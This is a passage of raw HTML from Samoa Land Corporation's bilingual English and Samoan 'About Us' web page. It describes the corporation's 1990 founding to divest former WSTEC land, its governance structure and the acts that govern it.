.587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

					<div class="custom-header"><img src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/cropped-SLC-Header-1-4.png" width="1600" height="200" alt=""></div>
			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="https://www.samoaland.gov.ws/" class="custom-logo-link" rel="home"><img width="199" height="114" src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/Screen-Shot-2018-10-24-at-1.39.26-PM.png" class="custom-logo" alt="Samoa Land Corporation" decoding="async" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-main" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.samoaland.gov.ws/"><span>Home</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item"><a href="https://www.samoaland.gov.ws/about-us/"><span>About Us</span></a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/"><span>Our Divisions</span></a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/our-divisions/gms-office/#executive-assistant">Policy Advice</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/gms-office/#internal-auditor">Internal Auditor</a></li>
	</ul>
</li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/legal/">Legal</a>
	<ul class="sub-menu">
		<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/legal/#recovery">Recovery</a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/land-department/">Land Department</a>
	<ul class="sub-menu">
		<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/land-department/#estate">Estate</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/land-department/#survey">Survey</a></li>
	</ul>
</li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/our-divisions/finance-investment/">Investment Department</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/contact-us/#corporate-services">Corporate Services Department</a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#finance">Finance</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#it">IT</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#human-resource">Human Resource</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/investment-projects/"><span>Investment Projects</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/publications/"><span>Publications</span></a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#annual-reports">Annual Reports</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#corporate-plan">Corporate Plan</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#policies-manuals">Policies &#038; Manuals</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/vacancies-tenders/"><span>Vacancies &#038; Tenders</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/notices/"><span>Notices</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/contact-us/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/#executive">Executive</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/#lands">Lands Department</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/investment-department/#investment">Investment</a></li>
</ul>
</li>
</ul>				
				<div id="header-search"><a><div class="fa fa-search"></div></a>	<form method="get" class="searchform" action="https://www.samoaland.gov.ws/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search &hellip;" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-main-1" class=""><li id="res-menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.samoaland.gov.ws/"><span>Home</span></a></li>
<li id="res-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item"><a href="https://www.samoaland.gov.ws/about-us/"><span>About Us</span></a></li>
<li id="res-menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/"><span>Our Divisions</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/our-divisions/gms-office/#executive-assistant">&#45; Policy Advice</a>
	<ul class="sub-menu">
		<li id="res-menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/gms-office/#internal-auditor">&#45; &#45; Internal Auditor</a></li>
	</ul>
</li>
	<li id="res-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/legal/">&#45; Legal</a>
	<ul class="sub-menu">
		<li id="res-menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/legal/#recovery">&#45; &#45; Recovery</a></li>
	</ul>
</li>
	<li id="res-menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/land-department/">&#45; Land Department</a>
	<ul class="sub-menu">
		<li id="res-menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/land-department/#estate">&#45; &#45; Estate</a></li>
		<li id="res-menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/land-department/#survey">&#45; &#45; Survey</a></li>
	</ul>
</li>
	<li id="res-menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/our-divisions/finance-investment/">&#45; Investment Department</a></li>
	<li id="res-menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/contact-us/#corporate-services">&#45; Corporate Services Department</a>
	<ul class="sub-menu">
		<li id="res-menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#finance">&#45; &#45; Finance</a></li>
		<li id="res-menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#it">&#45; &#45; IT</a></li>
		<li id="res-menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#human-resource">&#45; &#45; Human Resource</a></li>
	</ul>
</li>
</ul>
</li>
<li id="res-menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/investment-projects/"><span>Investment Projects</span></a></li>
<li id="res-menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/publications/"><span>Publications</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#annual-reports">&#45; Annual Reports</a></li>
	<li id="res-menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#corporate-plan">&#45; Corporate Plan</a></li>
	<li id="res-menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#policies-manuals">&#45; Policies & Manuals</a></li>
</ul>
</li>
<li id="res-menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/vacancies-tenders/"><span>Vacancies &#038; Tenders</span></a></li>
<li id="res-menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/notices/"><span>Notices</span></a></li>
<li id="res-menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/contact-us/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/#executive">&#45; Executive</a></li>
	<li id="res-menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/#lands">&#45; Lands Department</a></li>
	<li id="res-menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/investment-department/#investment">&#45; Investment</a></li>
</ul>
</li>
</ul></div></div>
				<div id="header-sticky">
		<div id="header-sticky-core">

			<div id="logo-sticky">
			<a href="https://www.samoaland.gov.ws/" class="custom-logo-link" rel="home"><img width="199" height="114" src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/Screen-Shot-2018-10-24-at-1.39.26-PM.png" class="custom-logo" alt="Samoa Land Corporation" decoding="async" /></a>			</div>

			<div id="header-sticky-links" class="main-navigation">
			<div id="header-sticky-links-inner" class="header-links">

				<ul id="menu-main-2" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.samoaland.gov.ws/"><span>Home</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item"><a href="https://www.samoaland.gov.ws/about-us/"><span>About Us</span></a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/"><span>Our Divisions</span></a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/our-divisions/gms-office/#executive-assistant">Policy Advice</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/gms-office/#internal-auditor">Internal Auditor</a></li>
	</ul>
</li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/legal/">Legal</a>
	<ul class="sub-menu">
		<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/legal/#recovery">Recovery</a></li>
	</ul>
</li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/our-divisions/land-department/">Land Department</a>
	<ul class="sub-menu">
		<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/land-department/#estate">Estate</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/land-department/#survey">Survey</a></li>
	</ul>
</li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/our-divisions/finance-investment/">Investment Department</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/contact-us/#corporate-services">Corporate Services Department</a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#finance">Finance</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#it">IT</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/finance-investment/#human-resource">Human Resource</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/investment-projects/"><span>Investment Projects</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/publications/"><span>Publications</span></a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#annual-reports">Annual Reports</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#corporate-plan">Corporate Plan</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/publications/#policies-manuals">Policies &#038; Manuals</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/vacancies-tenders/"><span>Vacancies &#038; Tenders</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.samoaland.gov.ws/notices/"><span>Notices</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.samoaland.gov.ws/contact-us/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/#executive">Executive</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/#lands">Lands Department</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/our-divisions/investment-department/#investment">Investment</a></li>
</ul>
</li>
</ul>				
				<div id="header-search"><a><div class="fa fa-search"></div></a>	<form method="get" class="searchform" action="https://www.samoaland.gov.ws/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search &hellip;" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div><div class="clearboth"></div>
			<!-- #header-sticky-links .main-navigation -->

		</div>
		</div>
		<!-- #header-sticky -->
	
		
		<div id="intro" class="option2"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>About Us</span></h1><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://www.samoaland.gov.ws/">Home</a><span class="delimiter">/</span>About Us</div></div></div></div></div>
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-10" class="post-10 page type-page status-publish hentry">

				<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10 elementor-bc-flex-widget">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-84f9442 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="84f9442" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a71ed16" data-id="a71ed16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d00aca2 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="d00aca2" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/1a-2.jpg" alt="1a-2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/2a.jpg" alt="2a" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/3a.jpg" alt="3a" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.samoaland.gov.ws/wp-content/uploads/2018/10/4a-2.jpg" alt="4a-2" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3d7962 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3d7962" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b652e6" data-id="5b652e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac345f1 elementor-widget elementor-widget-heading" data-id="ac345f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Establishment</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ded5d35 elementor-widget elementor-widget-text-editor" data-id="ded5d35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Reconstruction of WESTEC (Western Samoa Trust Estates Corporation) in 1990 resulted in Government settling all of WSTEC&#8217;s debt, and the Government took control of about 24,000 acres of WSTEC land. Samoa Land Corporation Limited (SLC) was then set up by Government in the same year under the Companies Act 1955. SLC was mandated to divest the 24,000 acres, and recover the funds used to pay off WESTEC&#8217;s debt, as well as to generate revenue for the governments developments.</p><p>The overall goal of the Corporation is to divest its assets on a commercial basis, to assist with the promotion of socio-economic development opportunities for the people of Samoa and generate revenue for Government.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-38edcb5 elementor-widget elementor-widget-heading" data-id="38edcb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fa'avaeina</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e76ff3c elementor-widget elementor-widget-text-editor" data-id="e76ff3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>O le toe fetu&#8217;unaiga o le Esetete Tausi i le 1990, na totogi uma ai e le Malo aitalafu sa i ai a lea Fa&#8217;alapotopotoga, ma pulea ai loa e le Malo le tusa ma le 24,000 eka o fanua. Na fa&#8217;avaeina le Fa&#8217;alapotopotoga o Eleele Tumaoti a Samoa i le 1990 i lalo o le Tulafono o Kamupani 1995, na te fa&#8217;afaigaluegaina le 24,000 eka o fanua, ma toe fa&#8217;aola mai le seleni a le Malo na totogi ai aitalafu a le Esetete Tausi, atoa ai ma isi seleni e fa&#8217;atupe ai atina&#8217;e a le Malo.</p><p>O le sini autu o le Fa&#8217;alapotopotoga ina ia fa&#8217;afaigaluegaina fa&#8217;apisinisi ana meatotino e unaia ai avanoamo atina&#8217;e o le tamaoaiga mo tagata Samoa ma si&#8217;itia tupe maua a le Malo.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34ac8e3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ac8e3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca3a72c" data-id="ca3a72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb912f elementor-widget elementor-widget-heading" data-id="acb912f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Governance</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-472e4ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472e4ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Samoa Land Corporation is under the portfolio of the new Minister of State Owned Enterprises (SOE).</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">The Corporation is governed by a Board of Directors.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">The General Manager is the Administrative Head of the Corporation.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d250423 elementor-widget elementor-widget-heading" data-id="d250423" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Puleaina</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13be87f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13be87f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">O le Fa'alapotopotoga o Eleele Tumaoti a le Malo o lo'o i lalo o le ta'ita'iga a le Minisita o Faalapotopotoga Tumaoti a le Malo.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">O le Pulega o le Fa'alapotopotoga i ta'iala ma Faiga Fa'avae o le Matafaioi patino lea a le Komiti Fa'afoe.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">O le fa'agaioiga o le Fa'alapotopotoga i le mulimulitaia o Taiala ma Faiga Fa'avae, e fa'auluulu i le Pule Sili ma le Pulega, atoa ai le lagolagosua a le Aufaigaluega.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b956ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b956ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15848c8" data-id="15848c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcfc41a elementor-widget elementor-widget-heading" data-id="fcfc41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mandate</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-41bf547 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41bf547" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Companies Act 2001 &amp; Regulations.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Public Bodies (Performance &amp; Accountability) Act 2001 &amp; Schedules.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Public Finance Management Act 2001.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a55ff3b elementor-widget elementor-widget-heading" data-id="a55ff3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Malosiaga Fa'ale-Tulafono</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ae8e12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ae8e12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tulafono o Kamupani 2001 &amp; Tulafono Fa'atonutonu.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tulafono o le Fa'atinoga o Galuega 2001 ma le mafai ona tali atu.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tulafono o Pulega o Tupe a le Malo 2001. </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-369c8b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="369c8b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99eb2c9" data-id="99eb2c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004c1f elementor-widget elementor-widget-image" data-id="5004c1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
